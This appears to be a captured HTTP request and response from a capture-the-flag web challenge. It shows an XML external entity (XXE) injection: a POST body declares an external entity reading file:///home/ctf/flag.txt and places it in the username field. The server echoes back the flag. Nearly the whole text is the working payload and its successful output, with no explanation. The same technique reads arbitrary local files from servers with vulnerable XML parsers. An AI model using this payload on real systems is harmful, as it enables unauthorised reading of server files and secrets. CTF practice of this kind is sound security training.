 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 164
Origin: http://web.jarvisoj.com:9882
Connection: close
Referer: http://web.jarvisoj.com:9882/
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY file SYSTEM "file:///home/ctf/flag.txt">
]>
<ticket><username>&file;</username><code>dsad</code></ticket>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 86
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Mon, 16 Dec 2019 08:11:12 GMT
<ticket><username>CTF{XxE_15_n0T_S7range_Enough}
</username><code>dsad</code></ticket>